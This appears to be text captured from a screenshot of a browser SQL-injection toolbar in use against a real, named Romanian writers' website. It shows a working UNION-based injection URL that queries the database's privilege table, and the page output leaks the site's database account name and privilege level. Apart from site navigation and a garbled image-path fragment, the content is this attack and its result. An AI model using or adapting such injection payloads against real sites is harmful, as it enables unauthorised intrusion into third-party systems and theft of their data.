 _TYPE)from information_schema.user_privileges),3 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://www.romanianwriters.ro/s.php?id=-1' union select 1,(select group_concat(GRANTEE,PRIVILEGE_TYPE)from information_schema.user_privileges),3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CONTEMPORARY
ROMANIAN WRITERS
Search
Search by: writer book
POLIROM
HOME WRITERS BOOKS NEWS ABOUT US CONTACT
'romanian_rowri'@'localhost'USAGE
3
Image gallery:
© Copyright Polirom 2008. All rights reserved.
Web design & development by: svc & smorkov
Concept by: Florin Lazarescu
trafic
RANKING